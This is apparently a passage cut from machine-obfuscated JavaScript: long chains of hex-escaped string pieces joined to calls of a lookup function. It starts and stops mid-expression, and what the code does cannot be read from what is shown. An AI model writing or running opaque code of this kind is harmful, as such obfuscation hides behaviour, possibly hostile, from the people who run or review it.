)+_0x5ea9f6('\x30\x78\x63\x38\x65')+'\x64\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x37\x32\x37')+_0x5ea9f6('\x30\x78\x32\x31\x66')+_0x5ea9f6('\x30\x78\x37\x62\x66')+_0x5ea9f6('\x30\x78\x64\x39\x63')+'\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x37\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x32\x62')+_0x5ea9f6('\x30\x78\x37\x63\x66')+_0x5ea9f6('\x30\x78\x65\x63\x65')+('\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x63\x38')+_0x5ea9f6('\x30\x78\x35\x34\x38')+_0x5ea9f6('\x30\x78\x35\x61\x39')+'\x5c\x69\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x33\x62')+'\x5c\x5c\x31\x62\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x49\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x64\x66')+_0x5ea9f6('\x30\x78\x31\x30\x35\x36')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x31\x37\x64')+'\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x37'+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x61\x35\x34')+_0x5ea9f6('\x30\x78\x38\x31\x61')+'\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x37\x32\x38')+_0x5ea9f6('\x30\x78\x35\x32\x30')+_0x5ea9f6('\x30\x78\x35\x66\x65')+_0x5ea9f6('\x30\x78\x35\x62\x37')+_0x5ea9f6('\x30\x78\x37\x30\x61')+_0x5ea9f6('\x30\x78\x64\x34\x64')+'\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x27\x2c\x5c'+_0x5ea9f6('\x30\x78\x36\x37\x36')+_0x5ea9f6('\x30\x78\x65\x64\x62')+_0x5ea9f6('\x30\x78\x61\x34\x64')+_0x5ea9f6('\x30\x78\x32\x31\x36')+_0x5ea9f6('\x30\x78\x65\x62\x32')+'\x5c\x27\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x64\x66')+_0x5ea9f6('\x30\x78\x31\x31\x65\x39')+_0x5ea9f6('\x30\x78\x61\x62\x37')+_0x5ea9f6('\x30\x78\x33\x63\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x6a'+_0x5ea9f6('\x30\x78\x31\x33\x34\x39')+'\x27\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x36\x36')+_0x5ea9f6('\x30\x78\x63\x35\x65')+_0x5ea9f6('\x30\x78\x31\x30\x32\x39')+'\x5c\x61\x5c\x5c\x43\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x36\x31')+_0x5ea9f6('\x30\x78\x34\x35\x61')+_0x5ea9f6('\x30\x78\x62\x37\x63')+_0x5ea9f6('\x30\x78\x37\x30\x31')+'\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c'+'\x5c\x6c\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c'+'\x41\x5c\x5c\x6f\x5c\x5c\x69\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x38\x35\x34')+_0x5ea9f6('\x30\x78\x39\x37\x38')+_0x5ea9f6('\x30\x78\x65\x66\x64')+_0x5ea9f6('\x30\x78\x33\x33\x62')+'\x5c\x75\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x65\x39')+'\x5c\x5c\x32\x35\x5c\x5c\x31\x78\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x63\x35')+_0x5ea9f6('\x30\x78\x31\x32\x39\x34')+_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x31\x30\x30\x35')+_0x5ea9f6('\x30\x78\x31\x32\x39\x66')+_0x5ea9f6('\x30\x78\x66\x64\x65')+_0x5ea9f6('\x30\x78\x31\x31\x65\x37')+_0x5ea9f6('\x30\x78\x33\x38\x65')+_0x5ea9f6('\x30\x78\x34\x36\x34')+_0x5ea9f6('\x30\x78\x35\x39\x61')+_0x5ea9f6('\x30\x78\x65\x32\x34')+_0x5ea9f6('\x30\x78\x34\x36\x30')+_0x5ea9f6('\x30\x78\x64\x38\x61')+'\x78\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x27'+_0x5ea9f6('\x30\x78\x64\x32\x35')+'\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x35')+_0x5ea9f6('\x30\x78\x36\x32\x32')+_0x5ea9f6('\x30\x78\x35\x33\x30')+_0x5ea9f6('\x30\x78\x36\x37\x35')+_0x5ea9f6('\x30\x78\x63\x33\x34')+_0x5ea9f6('\x30\x78\x31\x32\x37\x39')+_0x5ea9f6('\x30\x78\x35\x66\x38')+_0x5ea9f6('\x30\x78\x65\x61\x35')+'\x6f\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c\x6b'+'\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x6c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x66')+_0x5ea9f6('\x30\x78\x65\x31\x63')+_0x5ea9f6('\x30\x78\x65\x61\x64')+_0x5ea9f6('\x30\x78\x33\x34\x33')+_0x5ea9f6('\x30\x78\x37\x38\x66')+'\x5c\x6c\x5c\x5c\x37\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x79\x5c\x5c\x37\x5c\x5c\x31\x70'+_0x5ea9f6('\x30\x78\x63\x38\x34')+_0x5ea9f6('\x30\x78\x31\x30\x30\x31')+_0x5ea9f6('\x30\x78\x32\x64\x38')+'\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x30\x62')+'\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27\x2c\x5c'+_0x5ea9f6('\x30\x78\x35\x39\x37')+_0x5ea9f6('\x30\x78\x32\x31\x39')+'\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x79'+'\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x6c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x63\x35')+_0x5ea9f6('\x30\x78\x31\x31\x66\x63'))+(_0x5ea9f6('\x30\x78\x31\x32\x66\x62')+'\x31\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x31\x32\x66\x39')+_0x5ea9f6('\x30\x78\x33\x64\x35')+_0x5ea9f6('\x30\x78\x64\x66\x38')+_0x5ea9f6('\x30\x78\x63\x30\x66')+_0x5ea9f6('\x30\x78\x61\x66\x33')+_0x5ea9f6('\x30\x78\x37\x62\x33')+'\x5c\x34\x5c\x5c\x65\x5c\x5c\x43\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x31\x33\x62')+'\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c'+_0x5ea9f6('\x30\x78\x37\x37\x31')+_0x5ea9f6('\x30\x78\x61\x33\x61')+_0x5ea9f6('\x30\x78\x31\x32\x66\x37')+_0x5ea9f6('\x30\x78\x63\x38\x39')+_0x5ea9f6('\x30\x78\x62\x30\x63')+_0x5ea9f6('\x30\x78\x65\x38\x31')+_0x5ea9f6('\x30\x78\x31\x30\x64\x33')+_0x5ea9f6('\x30\x78\x61\x33\x64')+'\x5c\x65\x5c\x5c\x65\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x64\x34\x35')+_0x5ea9f6('\x30\x78\x35\x34\x35')+_0x5ea9f6('\x30\x78\x61\x61\x32')+'\x63\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x79'+_0x5ea9f6('\x30\x78\x63\x33\x63')+_0x5ea9f6('\x30\x78\x62\x34\x65')+_0x5ea9f6('\x30\x78\x37\x66\x66')+_0x5ea9f6('\x30\x78\x31\x31\x32\x37')+_0x5ea9f6('\x30\x78\x34\x66\x38')+'\x5c\x68\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x34\x61')+'\x5c\x27\x5c\x5c\x36\x5c\x5c\x52\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x38\x36')+_0x5ea9f6('\x30\x78\x39\x63\x34')+_0x5ea9f6('\x30\x78\x35\x64\x36')+_0x5ea9f6('\x30\x78\x37\x65\x66')+_0x5ea9f6('\x30\x78\x31\x32\x65\x33')+_0x5ea9f6('\x30\x78\x33\x37\x33')+_0x5ea9f6('\x30\x78\x66\x61\x32')+_0x5ea9f6('\x30\x78\x37\x34\x32')+_0x5ea9f6('\x30\x78\x31\x31\x32\x61')+_0x5ea9f6('\x30\x78\x61\x31\x64')+_0x5ea9f6('\x30\x78\x31\x31\x34\x65')+_0x5ea9f6('\x30\x78\x63\x64\x30')+_0x5ea9f6('\x30\x78\x62\x64\x31')+'\x5c\x5c\x32\x35\x5c\x5c\x31\x44\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x37\x31')+'\x27\x5c\x5c\x35\x61\x5c\x5c\x33\x32\x5c'+'\x5c\x6f\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x38\x35')+_0x5ea9f6('\x30\x78\x38\x39\x61')+_0x5ea9f6('\x30\x78\x31\x30\x64\x36')+'\x5c\x5c\x31\x77\x5c\x5c\x34\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x33\x66\x38')+_0x5ea9f6('\x30\x78\x31\x31\x37\x39')+_0x5ea9f6('\x30\x78\x31\x39\x38')+_0x5ea9f6('\x30\x78\x38\x37\x66')+_0x5ea9f6('\x30\x78\x36\x64\x62')+'\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x33\x5c'+'\x5c\x31\x5c\x5c\x59\x5c\x5c\x43\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x33\x32\x37')+_0x5ea9f6('\x30\x78\x62\x39\x66')+_0x5ea9f6('\x30\x78\x61\x37\x62')+_0x5ea9f6('\x30\x78\x31\x33\x39\x34')+_0x5ea9f6('\x30\x78\x38\x32\x36')+_0x5ea9f6('\x30\x78\x64\x61\x39')+_0x5ea9f6('\x30\x78\x31\x32\x38\x65')+_0x5ea9f6('\x30\x78\x63\x65\x37')+'\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x38\x35\x33')+_0x5ea9f6('\x30\x78\x63\x37\x33')+_0x5ea9f6('\x30\x78\x37\x35\x62')+_0x5ea9f6('\x30\x78\x38\x62\x33')+_0x5ea9f6('\x30\x78\x31\x38\x62')+_0x5ea9f6('\x30\x78\x61\x61\x66')+_0x5ea9f6('\x30\x78\x39\x39\x66')+_0x5ea9f6('\x30\x78\x31\x32\x62\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x65\x35')+_0x5ea9f6('\x30\x78\x64\x35\x61')+_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x32\x37\x38')+_0x5ea9f6('\x30\x78\x33\x66\x62')+_0x5ea9f6('\x30\x78\x38\x35\x31')+_0x5ea9f6('\x30\x78\x31\x33\x38\x34')+_0x5ea9f6('\x30\x78\x33\x63\x32')+_0x5ea9f6('\x30\x78\x61\x39\x63')+_0x5ea9f6('\x30\x78\x65\x34\x38')+_0x5ea9f6('\x30\x78\x35\x63\x35')+_0x5ea9f6('\x30\x78\x31\x34\x66')+'\x6f\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c\x34'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x63\x62')+'\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c'+_0x5ea9f6('\x30\x78\x37\x63\x39')+'\x5c\x5c\x31\x4d\x5c\x5c\x6b\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x62\x35\x33')+_0x5ea9f6('\x30\x78\x37\x32\x62')+_0x5ea9f6('\x30\x78\x34\x63\x66')+_0x5ea9f6('\x30\x78\x31\x30\x66\x63'))+(_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x36\x61\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x32')+_0x5ea9f6('\x30\x78\x36\x31\x30')+_0x5ea9f6('\x30\x78\x31\x32\x61\x35')+_0x5ea9f6('\x30\x78\x31\x32\x35\x64')+_0x5ea9f6('\x30\x78\x31\x62\x31')+_0x5ea9f6('\x30\x78\x31\x32\x32\x66')+_0x5ea9f6('\x30\x78\x61\x33\x63')+_0x5ea9f6('\x30\x78\x65\x35\x39')+_0x5ea9f6('\x30\x78\x31\x32\x39\x33')+_0x5ea9f6('\x30\x78\x36\x32\x39')+_0x5ea9f6('\x30\x78\x31\x32\x30\x36')+_0x5ea9f6('\x30\x78\x31\x31\x65\x61')+_0x5ea9f6('\x30\x78\x31\x30\x31\x39')+_0x5ea9f6('\x30\x78\x36\x36\x35')+'\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b'+_0x5ea9f6('\x30\x78\x65\x64\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x38')+_0x5ea9f6('\x30\x78\x37\x33\x66')+'\x5c\x34\x5c\x5c\x66\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x31\x37\x34')+_0x5ea9f6('\x30\x78\x35\x31\x38')+_0x5ea9f6('\x30\x78\x38\x63\x63')+'\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x43'+_0x5ea9f6('\x30\x78\x39\x38\x62')+'\x27\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x32\x66\x30')+_0x5ea9f6('\x30\x78\x39\x64\x36')+_0x5ea9f6('\x30\x78\x63\x62\x65')+_0x5ea9f6('\x30\x78\x62\x65\x35')+_0x5ea9f6('\x30\x78\x65\x39\x36')+_0x5ea9f6('\x30\x78\x31\x31\x63\x39')+_0x5ea9f6('\x30\x78\x62\x39\x32')+_0x5ea9f6('\x30\x78\x64\x39\x38')+_0x5ea9f6('\x30\x78\x33\x31\x30')+_0x5ea9f6('\x30\x78\x31\x31\x36\x61')+_0x5ea9f6('\x30\x78\x37\x32\x31')+_0x5ea9f6('\x30\x78\x31\x32\x64\x64')+_0x5ea9f6('\x30\x78\x31\x30\x61\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x36\x34\x36')+_0x5ea9f6('\x30\x78\x65\x37\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x65')+_0x5ea9f6('\x30\x78\x31\x32\x32\x61')+_0x5ea9f6('\x30\x78\x38\x61\x38')+_0x5ea9f6('\x30\x78\x39\x32\x61')+_0x5ea9f6('\x30\x78\x33\x35\x38')+_0x5ea9f6('\x30\x78\x36\x33\x35')+_0x5ea9f6('\x30\x78\x62\x30\x31')+_0x5ea9f6('\x30\x78\x31\x30\x36\x62')+_0x5ea9f6('\x30\x78\x39\x66\x35')+_0x5ea9f6('\x30\x78\x65\x36\x30')+_0x5ea9f6('\x30\x78\x31\x33\x38\x33')+'\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x45'+'\x5c\x5c\x36\x5c\x5c\x52\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x63\x35\x38')+_0x5ea9f6('\x30\x78\x36\x63\x31')+'\x5c\x27\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x32\x65')+_0x5ea9f6('\x30\x78\x38\x61\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x35\x34')+_0x5ea9f6('\x30\x78\x63\x37\x33')+_0x5ea9f6('\x30\x78\x37\x35\x62')+_0x5ea9f6('\x30\x78\x36\x31\x33')+_0x5ea9f6('\x30\x78\x31\x38\x62')+_0x5ea9f6('\x30\x78\x32\x61\x37')+_0x5ea9f6('\x30\x78\x33\x32\x37')+_0x5ea9f6('\x30\x78\x64\x62\x35')+_0x5ea9f6('\x30\x78\x38\x36\x62')+_0x5ea9f6('\x30\x78\x34\x64\x33')+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x31\x66')+_0x5ea9f6('\x30\x78\x34\x63\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x33')+_0x5ea9f6('\x30\x78\x62\x30\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x7a'+'\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x41\x5c'+_0x5ea9f6('\x30\x78\x34\x64\x39')+_0x5ea9f6('\x30\x78\x31\x32\x31\x61')+_0x5ea9f6('\x30\x78\x61\x62\x64')+'\x31\x68\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x62\x39')+_0x5ea9f6('\x30\x78\x31\x30\x34\x37')+'\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x62\x64\x34')+_0x5ea9f6('\x30\x78\x34\x35\x37')+_0x5ea9f6('\x30\x78\x32\x37\x39')+_0x5ea9f6('\x30\x78\x61\x66\x34')+_0x5ea9f6('\x30\x78\x64\x39\x39')+'\x5c\x5c\x31\x4c\x5c\x5c\x31\x77\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x35\x65')+_0x5ea9f6('\x30\x78\x39\x31\x66')+'\x5c\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x35')+_0x5ea9f6('\x30\x78\x37\x64\x66')+_0x5ea9f6('\x30\x78\x31\x32\x64\x33')+_0x5ea9f6('\x30\x78\x31\x66\x61')+_0x5ea9f6('\x30\x78\x31\x30\x30\x36'))+(_0x5ea9f6('\x30\x78\x61\x39\x32')+_0x5ea9f6('\x30\x78\x38\x36\x36')+_0x5ea9f6('\x30\x78\x66\x64\x30')+_0x5ea9f6('\x30\x78\x31\x30\x38\x35')+_0x5ea9f6('\x30\x78\x38\x36\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x66')+_0x5ea9f6('\x30\x78\x65\x63\x31')+_0x5ea9f6('\x30\x78\x33\x31\x35')+_0x5ea9f6('\x30\x78\x61\x36\x33')+_0x5ea9f6('\x30\x78\x31\x32\x66\x37')+_0x5ea9f6('\x30\x78\x36\x30\x37')+_0x5ea9f6('\x30\x78\x35\x65\x34')+_0x5ea9f6('\x30\x78\x31\x31\x31\x31')+'\x5c\x27\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x34\x35')+_0x5ea9f6('\x30\x78\x38\x64\x64')+_0x5ea9f6('\x30\x78\x65\x39\x63')+_0x5ea9f6('\x30\x78\x39\x62\x64')+_0x5ea9f6('\x30\x78\x33\x61\x63')+_0x5ea9f6('\x30\x78\x35\x33\x34')+_0x5ea9f6('\x30\x78\x65\x37\x34')+'\x72\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x61\x35\x38')+_0x5ea9f6('\x30\x78\x64\x38\x36')+_0x5ea9f6('\x30\x78\x34\x38\x35')+_0x5ea9f6('\x30\x78\x36\x31\x62')+_0x5ea9f6('\x30\x78\x64\x65\x63')+_0x5ea9f6('\x30\x78\x31\x31\x38\x63')+_0x5ea9f6('\x30\x78\x31\x32\x37\x37')+_0x5ea9f6('\x30\x78\x65\x64\x31')+_0x5ea9f6('\x30\x78\x62\x30\x39')+_0x5ea9f6('\x30\x78\x31\x33\x38\x66')+_0x5ea9f6('\x30\x78\x31\x64\x33')+_0x5ea9f6('\x30\x78\x32\x34\x66')+_0x5ea9f6('\x30\x78\x35\x39\x35')+_0x5ea9f6('\x30\x78\x35\x61\x38')+_0x5ea9f6('\x30\x78\x31\x32\x30\x39')+_0x5ea9f6('\x30\x78\x66\x32\x65')+_0x5ea9f6('\x30\x78\x61\x32\x65')+_0x5ea9f6('\x30\x78\x31\x31\x66\x61')+_0x5ea9f6('\x30\x78\x32\x65\x33')+_0x5ea9f6('\x30\x78\x33\x61\x63')+_0x5ea9f6('\x30\x78\x31\x30\x63\x33')+_0x5ea9f6('\x30\x78\x31\x36\x35')+_0x5ea9f6('\x30\x78\x31\x32\x63\x62')+_0x5ea9f6('\x30\x78\x63\x32\x36')+'\x5c\x27\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c'+'\x31\x62\x5c\x5c\x48\x5c\x5c\x31\x50\x5c'+'\x5c\x7a\x5c\x5c\x31\x52\x5c\x5c\x31\x49'+_0x5ea9f6('\x30\x78\x62\x37\x62')+_0x5ea9f6('\x30\x78\x65\x33\x36')+_0x5ea9f6('\x30\x78\x65\x63\x32')+_0x5ea9f6('\x30\x78\x31\x33\x39\x37')+'\x5c\x5c\x31\x49\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x34\x38')+'\x31\x52\x5c\x5c\x41\x5c\x5c\x31\x41\x5c'+_0x5ea9f6('\x30\x78\x63\x65\x38')+_0x5ea9f6('\x30\x78\x65\x34\x33')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c'+_0x5ea9f6('\x30\x78\x66\x62\x37')+_0x5ea9f6('\x30\x78\x33\x33\x64')+_0x5ea9f6('\x30\x78\x63\x38\x38')+_0x5ea9f6('\x30\x78\x61\x63\x35')+_0x5ea9f6('\x30\x78\x32\x39\x30')+_0x5ea9f6('\x30\x78\x63\x33\x61')+_0x5ea9f6('\x30\x78\x39\x64\x33')+_0x5ea9f6('\x30\x78\x39\x35\x34')+_0x5ea9f6('\x30\x78\x31\x33\x31\x65')+'\x5c\x27\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c'+'\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x66\x65')+_0x5ea9f6('\x30\x78\x37\x30\x37')+'\x5c\x64\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+'\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a'+_0x5ea9f6('\x30\x78\x33\x31\x30')+'\x5c\x68\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x66\x38')+_0x5ea9f6('\x30\x78\x65\x66\x65')+_0x5ea9f6('\x30\x78\x35\x37\x61')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x39\x36\x34')+_0x5ea9f6('\x30\x78\x66\x38\x65')+_0x5ea9f6('\x30\x78\x35\x37\x33')+_0x5ea9f6('\x30\x78\x61\x30\x66')+_0x5ea9f6('\x30\x78\x63\x38\x66')+'\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x62\x37')+_0x5ea9f6('\x30\x78\x36\x32\x30')+_0x5ea9f6('\x30\x78\x31\x33\x38\x64')+_0x5ea9f6('\x30\x78\x37\x37\x64')+_0x5ea9f6('\x30\x78\x66\x31\x64')+_0x5ea9f6('\x30\x78\x38\x31\x37')+_0x5ea9f6('\x30\x78\x31\x32\x33\x33')+_0x5ea9f6('\x30\x78\x64\x64\x65')+_0x5ea9f6('\x30\x78\x31\x33\x38\x64')+_0x5ea9f6('\x30\x78\x33\x33\x38')+'\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x36\x32\x65')+_0x5ea9f6('\x30\x78\x34\x38\x36')+_0x5ea9f6('\x30\x78\x64\x63\x39'))+(_0x5ea9f6('\x30\x78\x64\x64\x33')+_0x5ea9f6('\x30\x78\x36\x32\x34')+_0x5ea9f6('\x30\x78\x62\x61\x31')+_0x5ea9f6('\x30\x78\x33\x35\x63')+_0x5ea9f6('\x30\x78\x35\x31\x33')+_0x5ea9f6('\x30\x78\x61\x66\x31')+'\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31'+'\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c'+_0x5ea9f6('\x30\x78\x65\x37\x64')+_0x5ea9f6('\x30\x78\x66\x66\x63')+_0x5ea9f6('\x30\x78\x35\x31\x35')+_0x5ea9f6('\x30\x78\x39\x33\x33')+_0x5ea9f6('\x30\x78\x38\x30\x31')+_0x5ea9f6('\x30\x78\x32\x35\x35')+_0x5ea9f6('\x30\x78\x34\x61\x36')+_0x5ea9f6('\x30\x78\x31\x32\x31\x37')+_0x5ea9f6('\x30\x78\x65\x35\x30')+_0x5ea9f6('\x30\x78\x65\x39\x35')+_0x5ea9f6('\x30\x78\x61\x33\x62')+'\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x45'+_0x5ea9f6('\x30\x78\x37\x64\x36')+_0x5ea9f6('\x30\x78\x63\x33\x66')+_0x5ea9f6('\x30\x78\x63\x32\x37')+_0x5ea9f6('\x30\x78\x31\x33\x38\x66')+_0x5ea9f6('\x30\x78\x31\x64\x33')+_0x5ea9f6('\x30\x78\x39\x30\x65')+'\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x62\x62\x61')+_0x5ea9f6('\x30\x78\x34\x66\x34')+_0x5ea9f6('\x30\x78\x33\x31\x66')+_0x5ea9f6('\x30\x78\x32\x62\x62')+_0x5ea9f6('\x30\x78\x62\x30\x65')+_0x5ea9f6('\x30\x78\x65\x36\x36')+_0x5ea9f6('\x30\x78\x31\x32\x37\x66')+_0x5ea9f6('\x30\x78\x36\x30\x34')+_0x5ea9f6('\x30\x78\x39\x34\x38')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x61\x30')+'\x55\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x37'+'\x5c\x5c\x4b\x5c\x5c\x65\x5c\x27\x2c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x32')+'\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x32\x37\x66')+_0x5ea9f6('\x30\x78\x34\x61\x33')+_0x5ea9f6('\x30\x78\x65\x34\x30')+_0x5ea9f6('\x30\x78\x32\x63\x61')+_0x5ea9f6('\x30\x78\x32\x64\x33')+'\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x37\x66\x31')+_0x5ea9f6('\x30\x78\x36\x64\x62')+_0x5ea9f6('\x30\x78\x62\x30\x36')+_0x5ea9f6('\x30\x78\x61\x36\x65')+_0x5ea9f6('\x30\x78\x38\x66\x33')+_0x5ea9f6('\x30\x78\x64\x37\x34')+_0x5ea9f6('\x30\x78\x38\x36\x30')+_0x5ea9f6('\x30\x78\x64\x30\x65')+_0x5ea9f6('\x30\x78\x31\x30\x33\x62')+_0x5ea9f6('\x30\x78\x39\x39\x64')+_0x5ea9f6('\x30\x78\x32\x63\x33')+_0x5ea9f6('\x30\x78\x38\x66\x31')+'\x75\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x39\x35\x39')+_0x5ea9f6('\x30\x78\x38\x33\x33')+_0x5ea9f6('\x30\x78\x34\x63\x65')+'\x5c\x65\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x31\x62')+_0x5ea9f6('\x30\x78\x36\x32\x36')+_0x5ea9f6('\x30\x78\x36\x38\x36')+_0x5ea9f6('\x30\x78\x39\x62\x65')+_0x5ea9f6('\x30\x78\x35\x64\x39')+_0x5ea9f6('\x30\x78\x39\x30\x63')+'\x5c\x32\x61\x5c\x5c\x31\x6b\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x38\x62\x62')+_0x5ea9f6('\x30\x78\x31\x32\x34\x33')+_0x5ea9f6('\x30\x78\x37\x33\x37')+_0x5ea9f6('\x30\x78\x31\x33\x34\x39')+_0x5ea9f6('\x30\x78\x31\x32\x37\x63')+_0x5ea9f6('\x30\x78\x32\x66\x39')+_0x5ea9f6('\x30\x78\x37\x30\x30')+_0x5ea9f6('\x30\x78\x36\x38\x38')+_0x5ea9f6('\x30\x78\x66\x62\x39')+_0x5ea9f6('\x30\x78\x62\x35\x34')+_0x5ea9f6('\x30\x78\x31\x33\x32\x33')+_0x5ea9f6('\x30\x78\x38\x38\x61')+_0x5ea9f6('\x30\x78\x37\x65\x62')+_0x5ea9f6('\x30\x78\x37\x63\x35')+_0x5ea9f6('\x30\x78\x62\x66\x39')+_0x5ea9f6('\x30\x78\x35\x66\x62')+'\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x35\x34')+_0x5ea9f6('\x30\x78\x65\x65\x30')+_0x5ea9f6('\x30\x78\x66\x38\x39')+_0